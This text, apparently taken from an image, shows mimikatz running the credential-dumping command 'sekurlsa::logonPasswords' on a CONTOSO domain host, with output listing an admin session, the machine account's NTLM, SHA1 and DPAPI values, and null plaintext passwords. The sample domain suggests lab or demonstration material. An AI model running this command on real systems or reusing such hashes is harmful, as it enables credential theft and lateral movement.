 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2697432 (00000000:002928d8)
Session : RemoteInteractive from 5
User Name : katrina.mendoza.adm
Domain : CONTOSO
Logon Server : (null)
Logon Time : 9/5/2022 6:58:33 PM
SID : S-1-5-21-1335734252-711511382-1358492552-1150
msv :
[00000003] Primary
* Username : SRV01$
* Domain : CONTOSO
* NTLM : 0aedc448fb6e2d4e5ef8763bdcb13f18
* SHA1 : d5b7c358a2f2b7cc063c35fd5155c2c5c8f05392
* DPAPI : d876c144aa45458a70f362d536c8933f
tspkg :
wdigest :
* Username : SRV01$
* Domain : CONTOSO
* Password : (null)
kerberos :
* Username : SRV01$
* Domain : CONTOSO.COM
* Password : (null)
ssp :
credman :
cloudap :